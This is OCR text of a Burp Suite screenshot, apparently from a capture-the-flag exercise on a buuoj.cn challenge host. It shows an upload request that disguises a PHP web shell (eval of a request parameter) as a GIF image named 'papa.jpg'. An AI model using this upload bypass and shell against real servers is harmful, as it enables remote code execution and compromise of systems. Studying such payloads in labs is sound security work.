 Burp Project Intruder Repeater Window Help
Dashboard Target User options Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < ▼ > ▼ Target: http://01e53218-
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------29269350342561016415130839 3274
Content-Length: 411
Origin: http://01e53218-a923-46c7-9a9a-f3ec77016b6b.node3.buuoj.cn
Connection: close
Referer: http://01e53218-a923-46c7-9a9a-f3ec77016b6b.node3.buuoj.cn/
Cookie: PHPSESSID=294cf4aaa2ae53d9195a405f5015a0f8
Upgrade-Insecure-Requests: 1
-----------------------------292693503425610164151308393274
Content-Disposition: form-data; name="uploaded"; filename="papa.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">eval($_REQUEST[shell]);</script>
-----------------------------292693503425610164151308393274
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term